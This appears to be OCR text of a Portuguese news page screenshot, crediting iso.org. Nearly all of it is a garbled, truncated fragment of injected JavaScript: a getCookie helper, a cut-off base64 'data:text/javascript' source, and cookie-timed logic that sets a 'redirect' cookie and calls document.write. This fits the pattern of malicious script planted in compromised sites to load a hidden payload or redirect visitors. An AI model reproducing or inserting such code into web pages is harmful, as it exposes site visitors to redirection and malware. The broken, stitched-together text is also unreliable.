
09.12.2016
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias